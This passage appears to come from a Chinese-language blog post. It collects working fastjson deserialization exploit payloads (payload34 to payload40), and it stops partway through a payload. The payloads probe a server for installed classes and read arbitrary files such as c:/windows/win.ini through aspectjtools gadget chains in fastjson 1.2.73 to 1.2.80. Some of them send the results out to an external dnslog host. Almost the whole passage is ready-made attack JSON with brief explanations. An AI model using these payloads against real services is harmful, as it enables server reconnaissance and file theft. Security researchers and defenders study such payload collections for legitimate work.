src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708573983-a6fb45de-cfd3-467c-8993-dfa58b0275bf.png#averageHue=%23c39d5d&clientId=u34d78b8a-7ddf-4&from=paste&height=434&id=u21031730&originHeight=434&originWidth=786&originalType=binary&ratio=1&rotation=0&showTitle=true&size=32681&status=done&style=none&taskId=u0fabfaf0-d2e4-4226-8826-d16bcb5bbc6&title=%E7%AC%AC%E4%B8%80%E4%B8%AA%E5%B7%B2%E6%94%B6%E5%88%B0&width=786" alt="第一个已收到" title="第一个已收到"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697708543840-a3a99b6c-0b31-4e57-a416-0182b474e51c.png#averageHue=%23fdfcfc&clientId=u34d78b8a-7ddf-4&from=paste&height=416&id=u0e1aaa33&originHeight=416&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=true&size=31096&status=done&style=none&taskId=u10b69852-d918-4c6e-9a6e-70f922d34ad&title=%E7%AC%AC%E4%BA%8C%E4%B8%AA%E5%B7%B2%E6%94%B6%E5%88%B0&width=1920" alt="第二个已收到" title="第二个已收到"></p>
-<h1 id="三、探测服务器环境"><a href="#三、探测服务器环境" class="headerlink" title="三、探测服务器环境"></a>三、探测服务器环境</h1><h2 id="3-1-空值判断法"><a href="#3-1-空值判断法" class="headerlink" title="3.1 空值判断法"></a>3.1 空值判断法</h2><p>待探测列表如下：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">org.springframework.web.bind.annotation.RequestMapping</span><br><span class="line">org.apache.catalina.startup.Tomcat</span><br><span class="line">groovy.lang.GroovyShell</span><br><span class="line">com.mysql.jdbc.Driver</span><br><span class="line">java.net.http.HttpClient</span><br></pre></td></tr></table></figure>
-<p><code>payload34</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;z&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;org.springframework.web.bind.annotation.RequestMapping&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果系统存在这个类，会返回一个类实例；如果不存在会返回<code>null</code>。<br>例如：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697709092447-0077cd01-74c0-49b6-bf29-bdd4e5997560.png#averageHue=%23a2d6d1&clientId=u34d78b8a-7ddf-4&from=paste&height=323&id=u91402718&originHeight=323&originWidth=1600&originalType=binary&ratio=1&rotation=0&showTitle=true&size=63648&status=done&style=none&taskId=u81431106-e26c-4898-b373-47fe7111cff&title=%E5%AD%98%E5%9C%A8%EF%BC%8C%E8%BF%94%E5%9B%9E%E7%B1%BB%E5%AE%9E%E4%BE%8B&width=1600" alt="存在，返回类实例" title="存在，返回类实例"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697709524535-60a323c8-ae51-4de2-85ee-1b549fdbc79e.png#averageHue=%2384c1dd&clientId=u34d78b8a-7ddf-4&from=paste&height=446&id=u70f4b72a&originHeight=446&originWidth=1593&originalType=binary&ratio=1&rotation=0&showTitle=true&size=60566&status=done&style=none&taskId=u065e5dbb-5654-4a7e-921a-4106461360c&title=%E4%B8%8D%E5%AD%98%E5%9C%A8%EF%BC%8C%E8%BF%94%E5%9B%9E%E7%A9%BA%E5%80%BC&width=1593" alt="不存在，返回空值" title="不存在，返回空值"></p>
-<h2 id="3-2-dnslog回显判断法"><a href="#3-2-dnslog回显判断法" class="headerlink" title="3.2 dnslog回显判断法"></a>3.2 dnslog回显判断法</h2><p><code>payload35</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.Inet4Address&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="number">1</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.mysql.jdbc.Driver&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="string">&quot;aaa.qmc8xj4s.dnslog.pw&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>只有<code>MacOS</code>可以<code>ping</code>带花括号的域名，<code>Linux</code>和<code>Windows</code>会报错，所以该<code>payload</code>需要特定环境才可以。</p>
-<h2 id="3-3-报错回显判断法"><a href="#3-3-报错回显判断法" class="headerlink" title="3.3 报错回显判断法"></a>3.3 报错回显判断法</h2><p><code>payload36</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;x&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Character&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.mysql.jdbc.Driver&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697766482187-414c1b41-2d60-4b08-bb6e-a631f8579b1c.png#averageHue=%239fd5d6&clientId=uaa1753b3-0a32-4&from=paste&height=350&id=u3425e5a6&originHeight=350&originWidth=1591&originalType=binary&ratio=1&rotation=0&showTitle=true&size=67695&status=done&style=none&taskId=u717287d6-43e6-4a12-b197-bcc5bca16b5&title=%E6%8A%A5%E9%94%99&width=1591" alt="报错" title="报错"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697766568952-dc4b6166-67a6-481e-a096-94484b44711c.png#averageHue=%2326282b&clientId=uaa1753b3-0a32-4&from=paste&height=992&id=u18c72fcf&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=true&size=168392&status=done&style=none&taskId=u14974c3f-6c1e-4ccf-bf6f-9d70e272516&title=%E4%B8%8D%E6%8A%A5%E9%94%99&width=1384" alt="不报错" title="不报错"></p>
-<h1 id="四、文件读取"><a href="#四、文件读取" class="headerlink" title="四、文件读取"></a>四、文件读取</h1><h2 id="4-1-fastjson【1-2-73"><a href="#4-1-fastjson【1-2-73" class="headerlink" title="4.1 fastjson【1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80】"></a>4.1 fastjson【1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80】</h2><h3 id="4-1-1-aspectjtools"><a href="#4-1-1-aspectjtools" class="headerlink" title="4.1.1 aspectjtools"></a>4.1.1 aspectjtools</h3><h4 id="4-1-1-1-直接回显法"><a href="#4-1-1-1-直接回显法" class="headerlink" title="4.1.1.1 直接回显法"></a>4.1.1.1 直接回显法</h4><p><code>payload37</code>（组合拳）：<br>可以分三次打：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">    <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span> <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span></span><br><span class="line">    <span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span></span><br><span class="line">        <span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;c:/windows/win.ini&quot;</span></span><br><span class="line">    <span class="punctuation">&#125;</span><span class="punctuation">,</span></span><br><span class="line">    <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span></span><br><span class="line"><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697804625231-87224295-ec38-46e5-ae91-73f142cb9096.png#averageHue=%23bcdfd2&clientId=u1f249710-f72c-4&from=paste&height=1040&id=ub8a67470&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=165082&status=done&style=none&taskId=uaaccb6ad-e465-4428-ba7e-47f51d5580a&title=&width=1920" alt="image.png"><br>也可以直接利用<code>JSON.parse</code>可以解析<code>[]</code>的特性直接一次打：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;c:/windows/win.ini&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020204958021.png" alt="image-20231020204958021"></p>
-<h4 id="4-1-1-2-报错回显法"><a href="#4-1-1-2-报错回显法" class="headerlink" title="4.1.1.2 报错回显法"></a>4.1.1.2 报错回显法</h4><p><code>payload38</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Character&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;c&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;c:/windows/win.ini&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020212607508.png" alt="image-20231020212607508"></p>
-<h4 id="4-1-1-3-dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）"><a href="#4-1-1-3-dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）" class="headerlink" title="4.1.1.3 dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）"></a>4.1.1.3 dnslog回显法（需要对方为mac环境且dnslog平台支持特殊符号）</h4><p><code>payload39</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;1.txt&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.Inet4Address&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;language&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;country&quot;</span><span class="punctuation">:</span><span class="string">&quot;aaa.qmc8xj4s.dnslog.pw&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-
-<p>但是只有<code>mac</code>才支持<code>ping</code>带花括号的域名，所以我<code>Windows</code>这里会提示<code>deserialize inet adress error</code>：</p>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231020213159191.png" alt="image-20231020213159191"></p>
-<h4 id="4-1-1-4-httplog回显法（另需ognl-2-7以及commons-io-2-0）"><a href="#4-1-1-4-httplog回显法（另需ognl-2-7以及commons-io-2-0）" class="headerlink" title="4.1.1.4 httplog回显法（另需ognl&gt;&#x3D;2.7以及commons-io&gt;&#x3D;2.0）"></a>4.1.1.4 httplog回显法（另需ognl&gt;&#x3D;2.7以及commons-io&gt;&#x3D;2.0）</h4><p>分两次打。</p>
-<p><code>payload40</code>（组合拳）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.util.Locale&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;newAnnotationProcessorUnits&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit&quot;</span><span class="punctuation">,</span><span class="attr">&quot;fileName&quot;</span><span class="punctuation">:</span><span class="string">&quot;test&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
-
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;_evaluation&quot;</span><span class="punctuation">:</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span 